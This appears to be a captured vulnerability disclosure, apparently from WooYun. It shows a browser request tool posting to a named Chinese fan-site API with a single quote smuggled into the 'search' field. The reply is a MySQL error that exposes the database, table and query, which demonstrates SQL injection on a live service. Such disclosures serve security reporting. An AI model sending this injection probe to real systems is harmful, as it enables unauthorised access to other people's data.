 Load URL
http://v2.api.imtoutiao.com/index.php?m=fansorg&c=api_2_6&a=fans_search
Split URL
Execute
Enable Post data Enable Referrer
Post data
startnum=0&starid=0&_secdata=3ryj8Fr0nfHmpBAMv5MXv-j3K_k8eKYBjv6nLTBmWGIbXIWCXMlAy7M3zFcvLlbdlWu1FTPEFeTn%0AqbcM3rLonWlWLUPRq0-5Z8sxoozKP91F6MmtZoI3sDU-
Pme4FX7SVvcqParGwUi93xqeSl9v50E2%0AoAGglVw6UM0HAT2Tdp8jq3K-cxJrgsJ3q7Q0FXhe1z0qF2rT1K4nCr4-jxD6wGOvGW85tW_2KMDQ%0AooJAwxVI-
UVBGJF_tMX6YoHh3LFUhQfMq0L0I1X5DccnR3IRg3utlsflMiQdjKTngTg9LdLaQSqD%0ADQ0Qz0qZ8s1TkSJw7hkJGfQ5uDLXDaYlDQarX4y4bA8xNLHOrMHVxAzhK2K3qK2syW3NI01njlap%0AOCJHtVVOCDxcisBZN-
uJDeZDRJoFj4qSohlD3mQ6IP8AR_kHGuPN0jifs_fESVXS96tg%0A&search=1'&limit=10
MySQL Query : SELECT * FROM `v1_ifensi_com`.`fs_star` WHERE `starname` = '1'' LIMIT 1
MySQL Error : You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''1'' LIMIT 1' at line 1
MySQL Errno : 1064
Message : MySQL Query Error
www.wooyun.org